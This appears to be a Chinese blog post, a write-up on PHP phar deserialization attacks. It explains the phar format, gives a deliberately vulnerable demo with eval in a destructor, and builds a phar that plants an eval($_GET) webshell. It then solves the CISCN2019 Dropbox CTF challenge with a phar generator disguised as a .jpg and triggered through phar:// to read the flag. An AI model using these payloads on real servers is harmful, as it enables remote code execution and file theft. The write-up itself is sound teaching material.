先看看phar是啥https://blog.csdn.net/u011474028/article/details/54973571
简单的说,phar就是php的压缩文件,它可以把多个文件归档到同一个文件中,而且不经过解压就能被 php 访问并执行,与file:// ,php://等类似,也是一种流包装器。
phar结构由 4 部分组成
这里有两个关键点:
一是文件标识,必须以__HALT_COMPILER();?>结尾,但前面的内容没有限制,也就是说我们可以轻易伪造一个图片文件或者pdf文件来绕过一些上传限制;
二是反序列化,phar存储的meta-data信息以序列化方式存储,当文件操作函数通过phar://伪协议解析phar文件时就会将数据反序列化,而这样的文件操作函数有很多。

直接来试试吧。
如果有文件test.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <?php
class Testobj
{
var $output="echo 'ok';";
function __destruct()
{
eval($this->output);
}
}
if(isset($_GET['filename']))
{
$filename=$_GET['filename'];
var_dump(file_exists($filename));
}
?>
|
生成phar的文件phar.phar可以这样写:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <?php
class Testobj
{
var $output='';
}
@unlink('test.phar');
$phar=new Phar('test.phar');
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ?>');
$o=new Testobj();
$o->output='eval($_GET["a"]);';
$phar->setMetadata($o);
$phar->addFromString("test.txt","test");
$phar->stopBuffering();
?>
|
这样,当我们访问phar.phpr时,将会生成test.phar的phar文件。之后再将其作为参数传到test.php中,就可getshell

利用条件:
① phar文件要能够上传到服务器端
② 要有可用的魔术方法作为“跳板”
③ 要有文件操作函数,如file_exists(),fopen(),file_get_contents(),file()
③ 文件操作函数的参数可控,且:、/、phar等特殊字符没有被过滤
再来看看[CISCN2019 华北赛区 Day1 Web1]Dropbox这道题
进入题目随便注册一个账号,可以上传文件。
上传了之后可以删除和下载文件。
在下载文件的包中发现是通过post参数filename来进行的,所以尝试能不能进行任意文件下载。

修改filename可进行任意文件的下载(下载不了flag)。

于是下载网页源码,index.php,class.php,delete.php,ownload.php
注意到class.php中的Filelist类中的__destruct可以读取任意文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| public function __destruct() {
$table = '<div id="container" class="container"><div class="table-responsive"><table id="table" class="table table-bordered table-hover sm-font">';
$table .= '<thead><tr>';
foreach ($this->funcs as $func) {
$table .= '<th scope="col" class="text-center">' . htmlentities($func) . '</th>';
}
$table .= '<th scope="col" class="text-center">Opt</th>';
$table .= '</thead><tbody>';
foreach ($this->results as $filename => $result) {
$table .= '<tr>';
foreach ($result as $func => $value) {
$table .= '<td class="text-center">' . htmlentities($value) . '</td>';
}
$table .= '<td class="text-center" filename="' . htmlentities($filename) . '"><a href="#" class="download">下载</a> / <a href="#" class="delete">删除</a></td>';
$table .= '</tr>';
}
echo $table;
}
|
class.php中的delete函数使用了unlink函数
1
2
3
| public function detele() {
unlink($this->filename);
}
|
而delete.php中又调用了delete函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| include "class.php";
chdir($_SESSION['sandbox']);
$file = new File();
$filename = (string) $_POST['filename'];
if (strlen($filename) < 40 && $file->open($filename)) {
$file->detele();
Header("Content-type: application/json");
$response = array("success" => true, "error" => "");
echo json_encode($response);
} else {
Header("Content-type: application/json");
$response = array("success" => false, "error" => "File not exist");
echo json_encode($response);
}
|
综上,满足了phar反序列化利用的三个条件,所以可以使用phar反序列化来获取flag
生成phar文件的php代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| <?php
class User {
public $db;
}
class File{
public $filename;
public function __construct($name){
$this->filename=$name;
}
}
class FileList {
private $files;
public function __construct(){
$this->files=array(new File('/flag.txt'));
}
}
$o = new User();
$o->db =new FileList();
@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>
|
之后将生成的phar文件后缀改为jpg上传。
接下来再点击删除文件,将文件名改为phar://phar.jpg即可获得flag